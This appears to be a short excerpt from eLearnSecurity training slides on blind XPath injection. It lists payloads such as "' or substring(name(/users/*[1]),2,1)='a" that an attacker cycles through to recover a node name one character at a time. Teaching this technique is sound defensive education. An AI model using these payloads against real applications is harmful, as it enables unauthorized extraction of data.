 To get the second character of the identifier the attacker
must perform all the following queries until the TRUE
condition is met again:
• ' or substring(name(/users/*[1]),2,1)= 'a
• ' or substring(name(/users/*[1]),2,1)= 'b
• ' or substring(name(/users/*[1]),2,1)= 'c
• ...
• ' or substring(name(/users/*[1]),2,1)='s
eLearnSecurity